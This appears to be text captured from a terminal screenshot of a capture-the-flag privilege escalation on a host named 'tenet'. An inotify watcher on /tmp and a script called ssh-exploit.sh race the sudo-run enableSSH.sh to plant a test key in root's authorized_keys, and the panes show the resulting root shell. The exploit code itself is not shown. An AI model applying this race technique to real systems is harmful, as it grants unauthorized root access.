 ^Cneil@tenet:/tmp$ ./inofifythis /tmp
Watching : /tmp
The file ssh-ByyYrZ8c was created.
Segmentation fault (core dumped)
neil@tenet:/tmp$
bash ssh-exploit.sh 79x4
root@tenet:~/.ssh# cat authorized_keys  | grep -o 'test inotify_init'
test inotify_init
root@tenet:~/.ssh#
neil@tenet: ~ 79x4
neil@tenet:~$ sudo enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$